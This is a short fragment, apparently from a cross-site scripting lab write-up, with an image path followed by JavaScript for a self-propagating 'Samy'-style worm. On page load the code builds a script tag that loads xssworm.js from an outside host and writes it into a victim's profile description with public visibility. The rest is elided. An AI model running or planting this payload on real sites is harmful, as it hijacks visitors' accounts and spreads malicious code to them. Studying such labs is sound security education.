 window.onload = function(){
  var wormCode =  encodeURIComponent(
       "<script type=\"text/javascript\" " +
       "id =\"worm\" " +
       "src=\"http://www.example.com/xssworm.js\">" +
       "</" + "script>");

  // Set the content for the description field
  var desc ="&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2";

  (the rest of the code is the same as that in the previous approach)
  ...
}